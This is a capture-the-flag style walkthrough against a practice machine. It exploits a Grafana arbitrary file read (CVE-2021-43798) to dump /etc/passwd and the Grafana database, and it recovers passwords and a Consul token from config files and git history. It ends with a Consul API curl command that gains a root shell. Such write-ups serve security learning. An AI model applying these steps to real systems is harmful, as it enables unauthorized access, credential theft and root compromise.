

Information Gathering

1) Found open ports

2) Checked the page



3) Checked the other port



Vulnerability Assessment

1) The grafana is vulnerable to arbitary file read

About

This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798).

This vulnerability affects Grafana 8.0.0-beta1 to 8.3.0.

According to Shodan data, there are just over 2,000 Grafana servers exposed online, with the majority residing in the US and Europe, as can be seen in the figure below.

For more information:

https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/

Contributors

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Exploitation

1) The page is vulnerable to arbitary file read

```
(exploit)—(vigneswar&VigneswarPC)—[/tmp/temp/exploit—grafana—CVE—2021—43798/http_10_10_11_183_3000]
__$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologinsyslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,;:/nonexistent:/bin/falseconsul:x:997:997::/home/consul:/bin/false
```

2) Found password hash in database file

```
xploit)-(vigneswar@VigneswarPC)-[/tmp/temp/exploit-grafana-CVE-2021-43798/http_10_10_11_183_3000]
$ file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 492, database pages 161, cookie 0x119, schema 4, UTF-8, version-val id-for 492
     (exploit)-(vigneswar&VigneswarPC)-[/tmp/temp/exploit-grafana-CVE-2021-43798/http_10_10_11_183_3000
$ sqlite3 grafana.db

$QLite version 3.45.1 2024-01-30 16:01:20


Enter ".help" for usage hints.

sqlite> .tables
                                         login_attempt
alert
alert_configuration
                                         migration_log
ngalert_configuration
alert_instance
alert_notification
alert_notification_state
                                         org_user
alert_rule
alert_rule_tag
                                         playlist
playlist_item
alert_rule_version
annotation
annotation_tag
                                         plugin_setting
preferences
                                         quota
api_key
cache_data
                                         server_lock
session
                                         short_url
dashboard
dashboard_acl
dashboard_provisioning
dashboard_snapshot
dashboard_tag
                                         tag
team
team_member
dashboard_version
                                         temp_user
test_data
kv_store user
library_element user_auth
library_element_connection user_auth_token
sqlite's select * from user;
1|0|admin|admin@localhost||dad0e56900c3be93ce114804726f78c91e82a0f0f0f6b248da419a0cac6157e02806498f1f784146715caee5bad1506ab069|0X27trve2u|f960YdtaMF||1|1|0
||2022-03-13 20:26:45|2022-09-01 22:39:38|0|2022-09-14 16:44:19|0
```


;admin_user = admin
admin_password = messageInABottle685427
;secret_key = SW2YcwTIb9zpOOhoPsMm


admin:messageInABottle685427

3) Logged in to grafana



4) Found mysql configuration file







5) Got access to database

```
(vigneswar@ VigneswarPC)-[/tmp/temp]
s mysql -h 10.10.11.183 -u grafana -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 8.0.30-Oubuntu0.20.04.2 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
 Database
 grafana
  information_schema
 mysql
  performance_schema
  svs
 whackywidget
6 rows in set (0.275 sec)
MySQL [(none)]>
```

6) Got password for developer

7) Connected with ssh

```
(vigneswar@ VigneswarPC)-[/tmp/temp]
 -$ ssh developer@10.10.11.183
developer@10.10.11.183's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)
 * Documentation:
                   https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
                   https://ubuntu.com/advantage
 * Support:
  System information as of Thu 28 Mar 2024 02:52:45 PM UTC
  System load:
                         0.07
  Usage of /:
                         80.9% of 5.07GB
  Memory usage:
                         38%
  Swap usage:
                         0%
  Processes:
  Users logged in:
  IPv4 address for eth0: 10.10.11.183
  IPv6 address for eth0: dead:beef::250:56ff:feb9:8287
O updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Sep 2 02:33:30 2022 from 10.10.0.1
developer@ambassador:~$
```

Privilege Escalation

1) Found the whackywidget app

```
developer@ambassador:/opt/my-app$ ls
env whackywidget
developer@ambassador:/opt/my-app$
```

2) Found a script

```
developer@ambassador:/opt/my-app$ cat whackywidget/put-config-in-consul.sh
# We use Consul for application config in production, this script will help set the correct values for the app
# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running
consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
```

3) Found commits on git


```
developer@ambassador:/opt/my-app$ git log
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main)
Author: Developer <developer@ambassador.local>
Date:
        Sun Mar 13 23:47:36 2022 +0000
   tidy config script
commit c982db8eff6f10f8f3a7d802f79f2705e7a21b55
Author: Developer <developer@ambassador.local>
        Sun Mar 13 23:44:45 2022 +0000
    config script
commit 8dce6570187fd1dcfb127f51f147cd1ca8dc01c6
Author: Developer <developer@ambassador.local>
        Sun Mar 13 22:47:01 2022 +0000
    created project with django CLI
commit 4b8597b167b2fbf8ec35f992224e612bf28d9e51
Author: Developer <developer@ambassador.local>
        Sun Mar 13 22:44:11 2022 +0000
Date:
    .gitignore
developer@ambassador:/opt/my-app$
```

4) Found http token


```
developer@ambassador:/opt/my-app$ git log
                                                        |3bf3c (HEAD -> main)
Author: Developer <developer@ambassador.local>
          Sun Mar 13 23:47:36 2022 +0000
     tidy config script
                   seff6f10f8f3a7d802f79f2705e7a21b55
Author: Developer <developer@ambassador.local>
Date: Sun Mar 13 23:44:45 2022 +0000
     config script
      it 8dce6570187fd1dcfb127f51f147cd1ca8dc01c6
Author: Developer <developer@ambassador.local>
          Sun Mar 13 22:47:01 2022 +0000
     created project with django CLI
commit 4b8597b167b2fbf8ec35f992224e612bf28d9e51
Author: Developer <developer@ambassador.local>
        Sun Mar 13 22:44:11 2022 +0000
Date:
.gitignore
developer@ambas
developer@ambassador:/opt/my-app$ git show 33a53ef9a207976d5ceceddc41a199558843bf3c:whackywidget/put-config-in-consul.sh
# We use Consul for application config in production, this script will help set the correct values for the app
# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running
consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
developer@ambassador:/opt/my-app$ git show c982db8eff6f10f8f3a7d802f79f2705e7a21b55:whackywidget/put-config-in-consul.sh
# We use Consul for application config in production, this script will help set the correct values for the app
# Export MYSQL_PASSWORD before running
consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
developer@ambassador:/opt/my-app$
```

bb03b43b-1d81-d62b-24b5-39540ee469b5

5) Consul is running on the server as root and we have its token







Consul

Software:

Consul is a service networking platform developed by HashiCorp. Consul was initially released in 2014 as a service discovery platform. Wikipedia

Developer(s): HashiCorp

Initial release: April 17, 2014; 9 years ago

License: Mozilla Public License v2.0, BUSL-1.1

Stable release: 1.16.1 / August 8, 2023; 7 months ago

Written in: Go

https://exploit-notes.hdks.org/exploit/web/hashicorp-consul-pentesting/ found a way to exploit it to escalate privilege

```
developer@ambassador:/opt/consul$ ls /bin/bash -al
    -wxr-xr-x 1 root root 1183448 Apr 18    2022 /bin/bash
    developer@ambassador:/opt/consul$ curl --header "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" --request PUT -d '{"ID": "test", "Name": "test", "Add
    ress": "127.0.0.1", "Port": 80, "check": {"Args": ["/usr/bin/bash", "/tmp/e.sh"], "interval": "10s", "timeout": "1s"}}' http://127.0.0.1:8500/v1/agent/servi
    developer@ambassador:/opt/consul$ ls /bin/bash
    /bin/bash
    /bin/bash
    developer@ambassador:/opt/consul$ /bin/bash -p
    bash-5.0# cat /root/root.txt
    cc3e100be60b7b26063ea6385c118d9c
    bash-5.0# |
```